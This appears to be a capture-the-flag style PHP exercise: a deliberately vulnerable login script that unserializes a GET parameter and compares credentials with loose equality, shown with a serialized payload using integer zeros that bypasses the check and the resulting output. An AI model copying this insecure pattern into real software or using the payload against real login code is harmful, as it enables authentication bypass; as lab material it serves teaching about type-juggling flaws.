 127.0.0.1/1.php?str=a:2:{s:8:"username";i:0;s:8:"password";i:0;};
<?php
highlight_file(__FILE__);
$username = str_shuffle(md5("admin"));
$password = str_shuffle(md5("root"));
$login = false;
if (isset($_GET['str'])) {
$str = $_GET['str'];
$unserialize_str = unserialize($str);
if ($unserialize_str['username'] == $username && $unserialize_str['password'] == $password) {
$login = true;
}
}
echo $login;
?> 1